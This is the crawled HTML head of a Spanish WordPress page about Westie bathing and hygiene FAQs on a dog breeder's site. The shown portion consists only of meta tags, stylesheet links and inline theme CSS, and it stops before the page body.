

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westy.es/ufaq-category/bano/
body_size: 23864
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<title>Baño e Higiene &#8211; Westies De Los Duendes Zahories</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
        <meta charset="UTF-8"/>
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://westy.es/xmlrpc.php"/>
        <link rel='dns-prefetch' href='//www.westie.es' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="text/calendar" title="Westies De Los Duendes Zahories &raquo; iCal Feed" href="https://westy.es/events/?ical=1" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://westy.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://westy.es/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://westy.es/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://westy.es/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://westy.es/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://westy.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://westy.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://westy.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://westy.es/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://westy.es/wp-content/themes/petclub/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='https://westy.es/wp-content/themes/petclub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://westy.es/wp-content/themes/petclub/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-style-css' href='https://westy.es/wp-content/themes/petclub/css/buddypress-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://westy.es/wp-content/themes/petclub/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='https://westy.es/wp-content/themes/petclub/skins/petclub/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='https://westy.es/wp-content/themes/petclub/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .menu_main_wrap .logo_main{height:180px} .menu_main_wrap .logo{margin-top:2px} .contacts_wrap .logo img{height:300px}a,a:hover,.bg_tint_light a:hover,.main_color,header .cart .cart_button:hover,.menu_user_wrap .login_wrap .popup_link>span,header .cart>.cart_button:before,.menu_user_currency>a,.menu_user_wrap .menu_user_nav>li:hover>a,.menu_user_wrap .menu_user_nav>li.sfHover>a,.menu_main_wrap .menu_main_nav>li ul li a:hover,.menu_main_wrap .menu_main_nav>li ul li.current-menu-item>a,.menu_main_wrap .menu_main_nav>li ul li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav li.sfHover>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover,.user-popUp.account_wrap .user_info li.new_post a:before,.user-popUp.account_wrap .user_info li.settings a:before,.user-popUp.account_wrap .user_info li.help a:before,.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover,.hover_wrap .hover_link,.hover_wrap .hover_view,.hover_icon_play:before,.post_format_link .post_descr a,.content .post_info a,.content .post_info .post_info_author:hover,.post_info .post_info_item+.post_info_item:before,.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value,.widget_area ul li:before,.widget_area ul li a:hover,.widget_area button:before,.widget_area .post_info .post_info_counters .post_counters_item:before,.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_title a:hover,.widget_area .widget_text a:hover,.widget_area .post_info a:hover,.widget_area .post_item .post_info .post_info_author:hover,.widget_area .post_item .post_info .post_info_counters a:hover,.post_info .post_info_counters .post_counters_item:before,.post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_item .post_info .post_info_author,.widget_area .widget_search .search_button:hover:before,.widget_area .widget_calendar .month_prev a,.widget_area .widget_calendar .month_next a,.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover,.sc_events .startDate,#buddypress div.item-list-tabs ul li a:hover,#buddypress ul.item-list li div.item-title a:hover,#buddypress ul.item-list li h4 a:hover,.content .buddypress.widget .item-title a:hover,.sc_gap .buddypress.widget .item-title a:hover,.sc_socials a span,blockquote.sc_quote.style_2 a:hover,.sc_image_wrap figcaption,.sc_image_wrap figcaption a,.sc_image_wrap.sc_image_hover_link .sc_image .hover_link,.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon,.sc_slider_controls_wrap a,.sc_slider_controls_wrap a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item .sc_team_item_position,.sc_testimonials .sc_slider_controls_wrap a:hover,.sc_testimonial_author a,.sc_testimonial_author a:hover,.sc_title_icon,.sc_services_block_icon,.sc_twitter_icon , .woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a,.woocommerce .summary .price,.woocommerce-page .summary .price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,ul.products li.product .price,.woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce .product_meta a:hover,header .sidebar_cart ul.cart_list li>a:hover,.products .product_price,.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover,.products .product_cats a:hover{color:#e4c6be}header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover,#user-xprofile:hover,#user-activity:hover,#just-me:hover,#activity-favs:hover,#activity-friends:hover,#buddypress div.item-list-tabs ul li.selected a,#activity-all a:hover{color:#e4c6be !important}.main_color_bgc,.hover_icon:before,.isotope_filters a .data_count,.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover,.pagination_viewmore>a,.post_featured .post_nav_item:before,.post_featured .post_nav_item .post_nav_info,.widget_area .widget_calendar .today .day_wrap,.scroll_to_top,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type="submit"],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before,input[type="submit"],input[type="button"],button,.sc_button,input[type="submit"]:hover,input[type="button"]:hover,button:hover,.sc_button:hover,.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item,blockquote.sc_quote.style_1,.sc_icon_shape_round,.sc_price_block .sc_price_block_head,.sc_scroll_bar .swiper-scrollbar-drag:before,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span,.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_title_divider .sc_title_divider_before,.sc_title_divider .sc_title_divider_after,.sc_contact_form .sc_contact_form_button button,.sc_contact_form .sc_contact_form_button button:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#e4c6be}.custom_options #co_toggle{background-color:#e4c6be !important}::selection{background-color:#e4c6be}::-moz-selection{background-color:#e4c6be}.main_color_bg,.menu_main_wrap .menu_main_nav>li:hover>a:before,.menu_main_wrap .menu_main_nav>li.sfHover>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-item>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-parent>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-ancestor>a:before,.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#buddypress #members_search_submit,#buddypress #groups_search_submit,.widget #buddypress>.standard-form .submit input[type="submit"]{background:#e4c6be}.mejs-controls .mejs-button button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current,.picker__weekday{background:#e4c6be !important}.main_color_border,.hover_icon:before,.pagination>a,.isotope_filters a.active,.isotope_filters a:hover,.widget_area .widget_calendar td a:hover,.widget_area .widget_calendar .today .day_wrap,.woocommerce ul.products li.product>.post_item_wrap:hover,.woocommerce-page ul.products li.product>.post_item_wrap:hover,.widget_bp_core_members_widget #members-list-options a:hover,.widget_bp_core_members_widget #members-list-options a.selected,.widget_bp_groups_widget #groups-list-options a:hover,.widget_bp_groups_widget #groups-list-options a.selected,.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover,.sc_slider_controls_wrap a:hover,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item:hover,.sc_services_block:hover{border-color:#e4c6be}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top-color:#e4c6be}.menu_main_wrap .menu_main_nav>li ul{border-bottom-color:#e4c6be}.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,.post_featured .post_thumb .hover_wrap:hover,.related_wrap .post_item_related:hover:before{background-color:rgba(228,198,190,0.8)}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='https://westy.es/wp-content/themes/petclub/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://westy.es/wp-content/themes/petclub/skins/petclub/skin-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://westy.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://westy.es/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://westy.es/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://westy.es/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
